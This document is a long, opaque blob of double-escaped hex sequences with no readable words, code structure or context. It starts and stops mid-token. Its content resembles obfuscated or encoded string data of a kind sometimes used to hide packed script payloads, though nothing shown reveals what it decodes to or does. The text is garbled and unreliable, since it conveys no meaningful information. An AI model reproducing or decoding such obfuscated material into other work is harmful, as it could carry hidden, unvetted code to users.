c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\